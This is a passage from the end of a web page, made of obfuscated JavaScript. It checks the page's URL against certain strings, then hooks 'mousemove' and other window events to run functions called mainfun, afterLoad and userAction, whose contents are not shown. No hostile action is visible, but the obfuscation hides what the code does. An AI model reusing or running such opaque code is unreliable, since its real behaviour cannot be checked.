4(-0x170,-0x16b,-0x17c,-0x1b6)));}}}(-(0x59*-0x51+-0x1b9a+-0x1be2*-0x2)<window[_0x11928d(0x447,0x487,0x45a,0x415)][_0xfad4c2(-0xa6,-0x6a,-0x5d,-0x81)][_0xfad4c2(0xd,-0x21,0x16,0x7)](_0x11928d(0x42c,0x442,0x458,0x407)+_0x11928d(0x474,0x4a5,0x47c,0x476))||-(0x2070+0x1dab+-0x1*0x3e1a)<window['location']['href']['indexOf']('eastendpri'+_0x11928d(0x45a,0x422,0x419,0x42d))||-(-0x22*0x9f+0x19b+0x1384)<window[_0xfad4c2(-0x1b,-0x55,-0x36,-0x9a)][_0xfad4c2(-0x50,-0x6a,-0x8a,-0xa6)][_0x11928d(0x47b,0x487,0x4b0,0x437)](_0xfad4c2(0xe,-0x1e,0xd,0x15)+_0x11928d(0x442,0x444,0x437,0x445))||-(-0x1*0x26c4+-0x1*0x351+0x2a16)<window['location']['href'][_0xfad4c2(0x0,-0x21,-0x23,-0x59)](_0xfad4c2(-0x5a,-0x2d,-0x30,-0x10)))&&(window[_0xfad4c2(-0xe,-0x37,-0x6a,-0x37)+'stener'](_0xfad4c2(-0x5a,-0x7b,-0x4a,-0x51),function(){var _0x35485d={'rRzUE':function(_0x40004f){return _0x40004f();}};function _0x509261(_0x2384f0,_0x58ebca,_0x26026b,_0x1e3056){return _0x11928d(_0x26026b- -0x423,_0x58ebca-0x157,_0x26026b-0xdd,_0x2384f0);}_0x35485d[_0x509261(0x82,0x17,0x5a,0x35)](mainfun),userAction();}),window['addEventLi'+_0xfad4c2(-0xbb,-0x7d,-0xab,-0x39)]('mousemove',function(){function _0x28a2f5(_0x2a9dcf,_0x527e99,_0x192770,_0x5999b4){return _0x11928d(_0x527e99- -0x1e4,_0x527e99-0x97,_0x192770-0x199,_0x192770);}var _0x350fd6={'uRvQu':function(_0x3e13fa){return _0x3e13fa();}};_0x350fd6[_0x28a2f5(0x255,0x257,0x226,0x20f)](mainfun),_0x350fd6['uRvQu'](afterLoad),_0x350fd6['uRvQu'](userAction);}),window[_0x11928d(0x465,0x484,0x498,0x45b)+_0x11928d(0x41f,0x42d,0x41b,0x3e1)](_0xfad4c2(-0x18,-0x5e,-0x8a,-0x2f),function(){function _0x2f3453(_0x2e1c1e,_0x56e407,_0x37d78e,_0x524ccc){return _0xfad4c2(_0x2e1c1e-0x162,_0x37d78e-0x5ee,_0x56e407,_0x524ccc-0xc1);}var _0x3c78fa={'wQhwP':function(_0x7de87a){return _0x7de87a();}};function _0x454bad(_0x5dd63b,_0x2b3355,_0x5c9a5b,_0x142a47){return _0xfad4c2(_0x5dd63b-0x5d,_0x5c9a5b-0x483,_0x142a47,_0x142a47-0x2f);}_0x3c78fa[_0x454bad(0x48e,0x497,0x47a,0x45c)](mainfun),afterLoad(),_0x3c78fa[_0x2f3453(0x61a,0x5b6,0x5e5,0x5a1)](userAction);}));
</script>

    </body>
</html>
